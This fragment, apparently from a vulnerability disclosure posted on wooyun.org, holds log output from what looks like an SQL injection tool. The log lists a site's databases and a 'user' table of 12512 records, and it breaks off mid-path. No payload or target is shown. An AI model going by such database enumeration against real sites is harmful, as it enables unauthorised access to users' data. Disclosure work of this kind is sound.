 [18:05:51] [INFO] the SQL query used returns 3 entries
[18:05:51] [INFO] resumed: information_schema
[18:05:51] [INFO] resumed: photo
[18:05:51] [INFO] resumed: test
available databases [3]:
[*] information_schema
[*] photo
[*] test
[18:05:51] [WARNING] reflective value(s) found and filtering
Database: photo
+--------+---------+
| Table | Entries |
+--------+---------+
| `user` | 12512 |
+--------+---------+
www.wooyun.org
[18:05:51] [INFO] fetched data logged to text files under 'C:\